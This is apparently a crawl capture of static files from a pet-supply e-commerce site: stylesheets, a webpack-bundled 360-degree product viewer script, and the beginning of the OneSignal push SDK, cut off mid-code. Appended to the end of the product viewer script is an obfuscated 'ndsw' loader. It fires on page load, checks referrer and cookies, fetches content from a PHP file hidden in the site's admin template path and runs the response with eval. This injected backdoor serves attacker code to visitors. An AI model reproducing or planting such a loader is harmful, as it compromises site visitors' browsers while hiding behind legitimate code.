}

--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/modules/iqitextendedproduct/views/css/front.css
body_size: -57
content:
.iqitvideos-block > .iqitvideo {
  max-width: 100%; }

.iqitvideos-block > .iqitvideo > .iframe {
  width: 100%;
  border: none; }

#iqit-threesixty {
  text-align: center;
  cursor: grab;
  cursor: -webkit-grab; }
  #iqit-threesixty img {
    max-width: 100%;
    height: auto;
    pointer-events: none;
    user-drag: none;
    user-select: none;
    -moz-user-select: none;
    -webkit-user-drag: none;
    -webkit-user-select: none;
    -ms-user-select: none; }
  #iqit-threesixty .threesixty--grabbing {
    cursor: grabbing;
    cursor: -webkit-grabbing; }

.video-thumb-container {
  width: 100px; }
  .video-thumb-container > .iframe {
    width: 100%;
    border: none; }

/*# sourceMappingURL=front.css.map*/

--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/themes/warehouse/assets/css/custom.css
body_size: 581
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */
 div#blockcart {
    display: none;
}
.container.iqit-megamenu-container,
.container.iqitmegamenu-submenu-container,
.container.container-iqitmegamenu{
    width:100%!important;
    max-width:100%!important;
}
/*body#index div.mobile_show .elementor-container{
	display:none!important;
}*/

@media(min-width:769px){
	body#index div.mobile_show iframe.elementor-background-video{
		height:560px!important;
	}
	body#index div.mobile_show .elementor-container{
		min-height:560px!important;
	}
}
@media(max-width:767px){
	body#index div.mobile_show .elementor-background-video-container.elementor-hidden-phone{
		display:block!important;
	}
	body#index div.mobile_show .elementor-background-video-container.elementor-hidden-phone + .elementor-container{
		display:block!important;
	}
	body#index div.show_desktop{
		display:none!important;
	}
}
.fa.fa-eye-slash{
    color: #000000;
    font-size: 16px;
  }

  


  div.payment-option {
	border: 1px solid hsla(0,0%,63%,.25);
	min-height: 50px;
	border-bottom: none;
	margin-bottom: 0px !important;
	padding: 10px;padding-top: 12px;
	color: #000000;
	font-size: 16px !important;
	
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;margin-bottom: -1px !important;background: hsla(0,0%,80%,.30);
	}
	body#checkout .additional-information {
	font-size: .875rem;
	border-left: 1px solid hsla(0,0%,63%,.25);
	border-right: 1px solid hsla(0,0%,63%,.25);
	
	border-top: 1px solid hsla(0,0%,63%,.25);    margin-left: 0px;margin-top: 0px;margin-bottom: -3px;
    padding: 30px;
	}

	div#payment-option-3-additional-information {
		border-top: 0px;
		border-bottom:  1px solid hsla(0,0%,63%,.25);
	}
	div#payment-option-3-container{
		border-bottom:  1px solid hsla(0,0%,63%,.25);
	}
	.payment-option img {
		width: 120px;
	}
	/* span.custom-radio {
		display: none;
	} */

	@media only screen and (max-width: 600px){
	.col-6 {
		flex: 0 0 50%;
		max-width: 40%;
	}

	.js-product-miniature-wrapper.col-6.col-md-4.col-lg-4.col-xl-3 {
		margin: 5%;
		width: calc(100%-10%) !important;
	}
	#search_filters .facet .facet-label .custom-checkbox, #search_filters .facet .facet-label .custom-radio{
		top:0px;
	}
	#search_filters .facet .facet-label, #search_filters_brands .facet .facet-label, #search_filters_suppliers .facet .facet-label{
		margin-bottom:10px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/iqitextendedproduct/views/js/front.js
body_size: 3284
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId])
/******/ 			return installedModules[moduleId].exports;
/******/
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			exports: {},
/******/ 			id: moduleId,
/******/ 			loaded: false
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.loaded = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(0);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

	'use strict';
	
	__webpack_require__(7);
	
	__webpack_require__(9);

/***/ }),
/* 1 */,
/* 2 */,
/* 3 */,
/* 4 */,
/* 5 */,
/* 6 */,
/* 7 */
/***/ (function(module, exports, __webpack_require__) {

	'use strict';
	
	function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
	
	var _libThreesixtyThreesixtyMin = __webpack_require__(8);
	
	var _libThreesixtyThreesixtyMin2 = _interopRequireDefault(_libThreesixtyThreesixtyMin);
	
	$(document).ready(function () {
	    var videoIframes = undefined,
	        $videoIframesWrapper = undefined,
	        $videoModal = $('#iqit-iqitvideos-modal');
	
	    $('#iqit-threesixty-modal').on('shown.bs.modal', function () {
	        var iqitThreeSixtySlider = (0, _libThreesixtyThreesixtyMin2['default'])(document.querySelector('#iqit-threesixty'), $('#iqit-threesixty').data('threesixty'), {
	            interactive: true,
	            currentImage: 0
	        });
	        iqitThreeSixtySlider.init();
	    });
	
	    $videoModal.on('shown.bs.modal', function () {
	        $videoIframesWrapper = $('#iqitvideos-block');
	        videoIframes = $videoIframesWrapper.html();
	    });
	
	    $videoModal.on('hidden.bs.modal', function () {
	        $videoIframesWrapper.html(videoIframes);
	    });
	});

/***/ }),
/* 8 */
/***/ (function(module, exports) {

	'use strict';
	
	Object.defineProperty(exports, '__esModule', {
	    value: true
	});
	var threesixty = function threesixty(container, images, options) {
	    if (!container) {
	        throw new Error('A container argument is required');
	    }
	
	    if (!images) {
	        throw new Error('An images argument is required');
	    }
	
	    var defaults = {
	        interactive: true,
	        currentFrame: 0
	    };
	
	    var o = Object.assign({}, defaults, options);
	    var totalFrames = images.length;
	
	    var mouseX = 0;
	    var oldMouseX = 0;
	    var dragOrigin = false;
	    var dragTolerance = 10;
	    var swipeTolerance = 10;
	    var loopTimeoutId = null;
	    var looping = false;
	    var speed = 70;
	
	    //------------------------------------------------------------------------------
	    //
	    //  Initialisation
	    //
	    //------------------------------------------------------------------------------
	
	    var init = function init() {
	        preloadimages(images, start);
	    };
	
	    var preloadimages = function preloadimages(sourceImages, cb) {
	        var total = sourceImages.length;
	        var loaded = 0;
	
	        var onload = function onload() {
	            if (++loaded >= total) cb(finalImages);
	        };
	
	        var finalImages = sourceImages.map(function (item) {
	            var image = new Image();
	            image.src = item;
	            image.onload = onload;
	            image.onerror = onload;
	            image.onabort = onload;
	            image.draggable = false;
	            return image;
	        });
	    };
	
	    var start = function start(loadedImages) {
	        images = loadedImages;
	
	        emptyDomNode(container);
	        container.appendChild(images[o.currentFrame]);
	
	        initListeners();
	        play();
	    };
	
	    //------------------------------------------------------------------------------
	    //
	    //  Events
	    //
	    //------------------------------------------------------------------------------
	
	    var initListeners = function initListeners() {
	        //drag
	        container.addEventListener('mousedown', function (e) {
	            dragOrigin = e.pageX;
	        });
	
	        document.addEventListener('mouseup', function () {
	            dragOrigin = false;
	        });
	
	        document.addEventListener('mousemove', function (e) {
	            if (dragOrigin && Math.abs(dragOrigin - e.pageX) > dragTolerance) {
	                stop();
	                dragOrigin > e.pageX ? previous() : next();
	                dragOrigin = e.pageX;
	            }
	        });
	
	        //swipe
	        container.addEventListener('touchstart', function (e) {
	            dragOrigin = e.touches[0].clientX;
	        });
	
	        container.addEventListener('touchend', function () {
	            dragOrigin = false;
	        });
	
	        document.addEventListener('touchmove', function (e) {
	            if (dragOrigin && Math.abs(dragOrigin - e.touches[0].clientX) > swipeTolerance) {
	                stop();
	                dragOrigin > e.touches[0].clientX ? previous() : next();
	                dragOrigin = e.touches[0].clientX;
	            }
	        });
	    };
	
	    //------------------------------------------------------------------------------
	    //
	    //  Sequence management
	    //
	    //------------------------------------------------------------------------------
	
	    var replaceImage = function replaceImage() {
	        container.replaceChild(images[o.currentFrame], container.childNodes[0]);
	    };
	
	    var previous = function previous() {
	        o.currentFrame--;
	        if (o.currentFrame < 0) o.currentFrame = totalFrames - 1;
	        replaceImage();
	    };
	
	    var next = function next() {
	        o.currentFrame++;
	        if (o.currentFrame === totalFrames) o.currentFrame = 0;
	        replaceImage();
	    };
	
	    var isInteractive = function isInteractive() {
	        return o.interactive;
	    };
	    var getCurrentFrame = function getCurrentFrame() {
	        return o.currentFrame;
	    };
	
	    var play = function play() {
	        if (looping) {
	            return;
	        }
	
	        loop(false);
	        looping = true;
	    };
	
	    var stop = function stop() {
	        if (!looping) {
	            return;
	        }
	
	        window.clearTimeout(loopTimeoutId);
	        looping = false;
	    };
	
	    var loop = function loop(reversed) {
	        reversed ? previous() : next();
	
	        loopTimeoutId = window.setTimeout(function () {
	            loop(reversed);
	        }, speed);
	    };
	
	    //------------------------------------------------------------------------------
	    //
	    //  API
	    //
	    //------------------------------------------------------------------------------
	
	    return {
	        init: init,
	        previous: previous,
	        next: next,
	        isInteractive: isInteractive,
	        getCurrentFrame: getCurrentFrame,
	        play: play,
	        stop: stop,
	        loop: loop
	    };
	};
	
	//------------------------------------------------------------------------------
	//
	//  Utilities
	//
	//------------------------------------------------------------------------------
	
	var emptyDomNode = function emptyDomNode(element) {
	    if (element.hasChildNodes()) {
	        while (element.firstChild) {
	            element.removeChild(element.firstChild);
	        }
	    }
	};
	
	exports['default'] = threesixty;
	module.exports = exports['default'];

/***/ }),
/* 9 */
/***/ (function(module, exports) {

	// removed by extract-text-webpack-plugin

/***/ })
/******/ ]);
//# sourceMappingURL=front.js.map;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/onesignal/views/js/OneSignalSDK.js
body_size: 79610
content:
/**
 * This source file is subject to a commercial license from OneSignal
 *
 * @author    OneSignal
 * @copyright Copyright (c) 2014 OneSignal
 * @license   Commercial license
*/
!function(e){function t(i){if(n[i])return n[i].exports;var r=n[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,t),r.l=!0,r.exports}var n={};t.m=e,t.c=n,t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:i})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=56)}([function(e,t,n){"use strict";function i(e,t){function n(){this.constructor=e}v(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}function r(e,t){var n={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.indexOf(i)<0&&(n[i]=e[i]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,i=Object.getOwnPropertySymbols(e);r<i.length;r++)t.indexOf(i[r])<0&&(n[i[r]]=e[i[r]]);return n}function o(e,t,n,i){var r,o=arguments.length,s=o<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(s=(o<3?r(s):o>3?r(t,n,s):r(t,n))||s);return o>3&&s&&Object.defineProperty(t,n,s),s}function s(e,t){return function(n,i){t(n,i,e)}}function a(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}function u(e,t,n,i){return new(n||(n=Promise))(function(r,o){function s(e){try{u(i.next(e))}catch(e){o(e)}}function a(e){try{u(i.throw(e))}catch(e){o(e)}}function u(e){e.done?r(e.value):new n(function(t){t(e.value)}).then(s,a)}u((i=i.apply(e,t||[])).next())})}function c(e,t){function n(e){return function(t){return i([e,t])}}function i(n){if(r)throw new TypeError("Generator is already executing.");for(;u;)try{if(r=1,o&&(s=o[2&n[0]?"return":n[0]?"throw":"next"])&&!(s=s.call(o,n[1])).done)return s;switch(o=0,s&&(n=[0,s.value]),n[0]){case 0:case 1:s=n;break;case 4:return u.label++,{value:n[1],done:!1};case 5:u.label++,o=n[1],n=[0];continue;case 7:n=u.ops.pop(),u.trys.pop();continue;default:if(s=u.trys,!(s=s.length>0&&s[s.length-1])&&(6===n[0]||2===n[0])){u=0;continue}if(3===n[0]&&(!s||n[1]>s[0]&&n[1]<s[3])){u.label=n[1];break}if(6===n[0]&&u.label<s[1]){u.label=s[1],s=n;break}if(s&&u.label<s[2]){u.label=s[2],u.ops.push(n);break}s[2]&&u.ops.pop(),u.trys.pop();continue}n=t.call(e,u)}catch(e){n=[6,e],o=0}finally{r=s=0}if(5&n[0])throw n[1];return{value:n[0]?n[1]:void 0,done:!0}}var r,o,s,a,u={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:n(0),throw:n(1),return:n(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a}function l(e,t){for(var n in e)t.hasOwnProperty(n)||(t[n]=e[n])}function d(e){var t="function"==typeof Symbol&&e[Symbol.iterator],n=0;return t?t.call(e):{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}}}function f(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var i,r,o=n.call(e),s=[];try{for(;(void 0===t||t-- >0)&&!(i=o.next()).done;)s.push(i.value)}catch(e){r={error:e}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(r)throw r.error}}return s}function g(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(f(arguments[t]));return e}function p(e){return this instanceof p?(this.v=e,this):new p(e)}function h(e,t,n){function i(e){l[e]&&(c[e]=function(t){return new Promise(function(n,i){d.push([e,t,n,i])>1||r(e,t)})})}function r(e,t){try{o(l[e](t))}catch(e){u(d[0][3],e)}}function o(e){e.value instanceof p?Promise.resolve(e.value.v).then(s,a):u(d[0][2],e)}function s(e){r("next",e)}function a(e){r("throw",e)}function u(e,t){e(t),d.shift(),d.length&&r(d[0][0],d[0][1])}if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var c,l=n.apply(e,t||[]),d=[];return c={},i("next"),i("throw"),i("return"),c[Symbol.asyncIterator]=function(){return this},c}function m(e){function t(t,r){e[t]&&(n[t]=function(n){return(i=!i)?{value:p(e[t](n)),done:"return"===t}:r?r(n):n})}var n,i;return n={},t("next"),t("throw",function(e){throw e}),t("return"),n[Symbol.iterator]=function(){return this},n}function b(e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var t=e[Symbol.asyncIterator];return t?t.call(e):"function"==typeof d?d(e):e[Symbol.iterator]()}Object.defineProperty(t,"__esModule",{value:!0}),t.__extends=i,n.d(t,"__assign",function(){return S}),t.__rest=r,t.__decorate=o,t.__param=s,t.__metadata=a,t.__awaiter=u,t.__generator=c,t.__exportStar=l,t.__values=d,t.__read=f,t.__spread=g,t.__await=p,t.__asyncGenerator=h,t.__asyncDelegator=m,t.__asyncValues=b;var v=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},S=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++){t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e}},function(e,t,n){var i,r;!function(o,s){"use strict";i=s,void 0!==(r="function"==typeof i?i.call(t,n,t,e):i)&&(e.exports=r)}(0,function(){"use strict";function e(e){return typeof console!==a&&(void 0!==console[e]?t(console,e):void 0!==console.log?t(console,"log"):s)}function t(e,t){var n=e[t];if("function"==typeof n.bind)return n.bind(e);try{return Function.prototype.bind.call(n,e)}catch(t){return function(){return Function.prototype.apply.apply(n,[e,arguments])}}}function n(e,t,n){return function(){typeof console!==a&&(i.call(this,t,n),this[e].apply(this,arguments))}}function i(e,t){for(var n=0;n<u.length;n++){var i=u[n];this[i]=n<e?s:this.methodFactory(i,e,t)}}function r(t,i,r){return e(t)||n.apply(this,arguments)}function o(e,t,n){function o(e){var t=(u[e]||"silent").toUpperCase();try{return void(window.localStorage[d]=t)}catch(e){}try{window.document.cookie=encodeURIComponent(d)+"="+t+";"}catch(e){}}function s(){var e;try{e=window.localStorage[d]}catch(e){}if(typeof e===a)try{var t=window.document.cookie,n=t.indexOf(encodeURIComponent(d)+"=");n&&(e=/^([^;]+)/.exec(t.slice(n))[1])}catch(e){}return void 0===l.levels[e]&&(e=void 0),e}var c,l=this,d="loglevel";e&&(d+=":"+e),l.levels={TRACE:0,DEBUG:1,INFO:2,WARN:3,ERROR:4,SILENT:5},l.methodFactory=n||r,l.getLevel=function(){return c},l.setLevel=function(t,n){if("string"==typeof t&&void 0!==l.levels[t.toUpperCase()]&&(t=l.levels[t.toUpperCase()]),!("number"==typeof t&&t>=0&&t<=l.levels.SILENT))throw"log.setLevel() called with invalid level: "+t;if(c=t,!1!==n&&o(t),i.call(l,t,e),typeof console===a&&t<l.levels.SILENT)return"No console available for logging"},l.setDefaultLevel=function(e){s()||l.setLevel(e,!1)},l.enableAll=function(e){l.setLevel(l.levels.TRACE,e)},l.disableAll=function(e){l.setLevel(l.levels.SILENT,e)};var f=s();null==f&&(f=null==t?"WARN":t),l.setLevel(f,!1)}var s=function(){},a="undefined",u=["trace","debug","info","warn","error"],c=new o,l={};c.getLogger=function(e){if("string"!=typeof e||""===e)throw new TypeError("You must supply a name when creating a logger.");var t=l[e];return t||(t=l[e]=new o(e,c.getLevel(),c.methodFactory)),t};var d=typeof window!==a?window.log:void 0;return c.noConflict=function(){return typeof window!==a&&window.log===c&&(window.log=d),c},c})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(25),r=n(36),o=n(4),s=n(19),a=function(){function e(){}return e.getBuildEnv=function(){return i.BuildEnvironmentKind.Production},e.getWindowEnv=function(){return"undefined"==typeof window?"undefined"!=typeof self&&void 0!==self.registration?o.WindowEnvironmentKind.ServiceWorker:o.WindowEnvironmentKind.Unknown:window===window.top?-1!==location.href.indexOf("initOneSignal")||"/subscribe"===location.pathname&&""===location.search&&(location.hostname.endsWith(".onesignal.com")||location.hostname.endsWith(".os.tc")||-1!==location.hostname.indexOf(".localhost")&&e.getBuildEnv()===i.BuildEnvironmentKind.Development)?o.WindowEnvironmentKind.OneSignalSubscriptionPopup:o.WindowEnvironmentKind.Host:"/webPushIframe"===location.pathname?o.WindowEnvironmentKind.OneSignalProxyFrame:"/webPushModal"===location.pathname?o.WindowEnvironmentKind.OneSignalSubscriptionModal:o.WindowEnvironmentKind.CustomIframe},e.getTestEnv=function(){return r.TestEnvironmentKind.None},e.getBuildEnvPrefix=function(t){switch(void 0===t&&(t=e.getBuildEnv()),t){case i.BuildEnvironmentKind.Development:return"Dev-";case i.BuildEnvironmentKind.Staging:return"Staging-";case i.BuildEnvironmentKind.Production:return"";default:throw new s.InvalidArgumentError("buildEnv",s.InvalidArgumentReason.EnumOutOfRange)}},e.getOneSignalApiUrl=function(t){switch(void 0===t&&(t=e.getBuildEnv()),t){case i.BuildEnvironmentKind.Development:return new URL("https://localhost:3001/api/v1");case i.BuildEnvironmentKind.Staging:return new URL("https://onesignal-staging.pw/api/v1");case i.BuildEnvironmentKind.Production:return new URL("https://onesignal.com/api/v1");default:throw new s.InvalidArgumentError("buildEnv",s.InvalidArgumentReason.EnumOutOfRange)}},e}();t.default=a},function(e,t,n){"use strict";function i(e){return"[object Array]"===Object.prototype.toString.call(e)}function r(e){return G.default.isBrowser()&&(Z||(Z=document.createElement("textarea"))),Z?(Z.innerHTML=e,Z.value):e}function o(){if(""===K.name&&""===K.version)var e=K._detect(navigator.userAgent);else var e=K;return e}function s(){if(void 0===window.Promise)return!1;var e=o(),t=navigator.userAgent||"";return!(!e.safari&&void 0===navigator.serviceWorker)&&(!(e.ios||e.ipod||e.iphone||e.ipad)&&(!e.msedge&&!e.msie&&(!(t.indexOf("FBAN")>-1||t.indexOf("FBAV")>-1)&&(!navigator.appVersion.match(/ wv/)&&(!(e.firefox&&Number(e.version)<48&&(e.mobile||e.tablet))&&(!!(e.firefox&&Number(e.version)>=44)||(!!(e.safari&&Number(e.version)>=7.1)||(!!(e.samsungBrowser&&Number(e.version)>=4)||(!!((e.chrome||e.chromium)&&Number(e.version)>=42)||(!!(e.yandexbrowser&&Number(e.version)>=15.12)||(!!(e.opera&&(e.mobile||e.tablet)&&Number(e.version)>=37||e.opera&&Number(e.version)>=42)||!!e.vivaldi)))))))))))}function a(){return K.chrome||K.chromium||K.opera||K.yandex}function u(e){var t=document.querySelectorAll(e);if(t.length>0)for(var n=0;n<t.length;n++)t[n].parentNode.removeChild(t[n])}function c(){return new Promise(function(e){OneSignal.initialized?e():OneSignal.once(OneSignal.EVENTS.SDK_INITIALIZED,e)})}function l(e){return JSON.stringify(e,function(e,t){return"function"==typeof t?"[Function]":t},4)}function d(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(e)return e.apply(null,t)}function f(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return V.debug("Called %c"+e+"("+t.map(l).join(", ")+")",w("code"),".")}function g(e){return!!e&&!!e.match(/(?:[a-z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+\/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])/)}function p(e,t,n){if("string"==typeof e)document.querySelector(e).insertAdjacentHTML(t,n);else{if("object"!=typeof e)throw new Error(e+" must be a CSS selector string or DOM Element object.");e.insertAdjacentHTML(t,n)}}function h(e){if("string"==typeof e)for(var t=document.querySelector(e);t.firstChild;)t.removeChild(t.firstChild);else{if("object"!=typeof e)throw new Error(e+" must be a CSS selector string or DOM Element object.");for(;e.firstChild;)e.removeChild(e.firstChild)}}function m(e,t){if("string"==typeof e)document.querySelector(e).classList.add(t);else{if("object"!=typeof e)throw new Error(e+" must be a CSS selector string or DOM Element object.");e.classList.add(t)}}function b(e,t){if("string"==typeof e)document.querySelector(e).classList.remove(t);else{if("object"!=typeof e)throw new Error(e+" must be a CSS selector string or DOM Element object.");e.classList.remove(t)}}function v(e,t){if("string"==typeof e)return document.querySelector(e).classList.contains(t);if("object"==typeof e)return e.classList.contains(t);throw new Error(e+" must be a CSS selector string or DOM Element object.")}function S(){return K.chrome||K.yandexbrowser||K.opera||K.vivaldi||K.samsungBrowser||K.chromium?Q.CHROME:K.firefox?Q.FIREFOX:K.safari?Q.SAFARI:(V.error("OneSignal: Unable to associate device type for browser "+K.name+" "+K.version),Q.UNKNOWN)}function w(e){return"code"==e?'padding: 0 1px 1px 5px;border: 1px solid #ddd;border-radius: 3px;font-family: Monaco,"DejaVu Sans Mono","Courier New",monospace;color: #444;':"bold"==e?"font-weight: 600;color: rgb(51, 51, 51);":"alert"==e?"font-weight: 600;color: red;":"event"==e?"color: green;":"postmessage"==e?"color: orange;":"serviceworkermessage"==e?"color: purple;":""}function _(e){return new Promise(function(t){setTimeout(t,e)})}function y(){return Promise.resolve()}function O(e,t){var n=new Promise(function(e,n){setTimeout(function(){n(new z.default)},t)});return Promise.race([e,n])}function E(e,t,n){return void 0===t&&(t=y()),void 0===n&&(n=y()),e?t:n}function P(e,t){return!!e&&-1!==e.indexOf(t)}function I(e){for(var t in e)e.hasOwnProperty(t)&&void 0===e[t]&&delete e[t];return e}function C(e){return/^[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}$/.test(e)}function N(e){var t=window.location.href;t=t.toLowerCase(),e=e.replace(/[\[\]]/g,"\\$&").toLowerCase();var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),i=n.exec(t);return i?i[2]?decodeURIComponent(i[2].replace(/\+/g," ")):"":null}function T(){return V.warn("OneSignal: Wiping IndexedDB data."),Promise.all([X.default.remove("Ids"),X.default.remove("NotificationOpened"),X.default.remove("Options")])}function M(e){return e.charAt(0).toUpperCase()+e.slice(1)}function A(){return V.warn("OneSignal: Unsubscribing from push."),Y.default.getWindowEnv()!==J.WindowEnvironmentKind.ServiceWorker?self.registration.pushManager.getSubscription().then(function(e){if(e)return e.unsubscribe();throw new Error("Cannot unsubscribe because not subscribed.")}):q.default.isUsingSubscriptionWorkaround()?new Promise(function(e,t){V.debug("Unsubscribe from push got called, and we're going to remotely execute it in HTTPS iFrame."),OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.UNSUBSCRIBE_FROM_PUSH,null,function(n){V.debug("Unsubscribe from push succesfully remotely executed."),n.data===OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE?e():t("Failed to remotely unsubscribe from push.")})}):navigator.serviceWorker&&navigator.serviceWorker.controller?navigator.serviceWorker.ready.then(function(e){return e.pushManager}).then(function(e){return e.getSubscription()}).then(function(e){return e?e.unsubscribe():Promise.resolve()}):Promise.resolve()}function k(){return V.warn("OneSignal: Unregistering service worker."),Y.default.getWindowEnv()===J.WindowEnvironmentKind.OneSignalProxyFrame?Promise.resolve():navigator.serviceWorker&&navigator.serviceWorker.controller?navigator.serviceWorker.ready.then(function(e){return e.unregister()}):Promise.resolve()}function R(){return Promise.all([A(),k()])}function x(e){return new Promise(function(t){return setTimeout(t,e)})}function D(e,t){return e.substr(e.indexOf(t)+t.length)}function W(e,t,n,r){if(void 0===r&&(r=!1),t||V.error("Cannot call on() with no event: ",t),n||V.error("Cannot call on() with no task: ",n),"string"==typeof e){var o=document.querySelectorAll(e);if(o.length>0)for(var s=0;s<o.length;s++)W(o[s],t,n)}else if(i(e))for(var s=0;s<e.length;s++)W(e[s],t,n);else{if("object"!=typeof e)throw new Error(e+" must be a CSS selector string or DOM Element object.");var a=function(){return function(t){var i=function(){e.removeEventListener(t.type,a)};r||i(),n(t,i)}}();e.addEventListener(t,a)}}function U(){return window.__oneSignalSdkLoadCount||0}function B(e,t){return H.__awaiter(this,void 0,void 0,function(){return H.__generator(this,function(n){switch(n.label){case 0:return[4,new Promise(function(n){OneSignal.once(e,function(e){if(t){t(e)&&n(e)}else n(e)})})];case 1:return[2,n.sent()]}})})}function L(){window.__oneSignalSdkLoadCount=U()+1}function F(e){return e.replace(/\s/g,"").toLowerCase()}function j(e){for(var 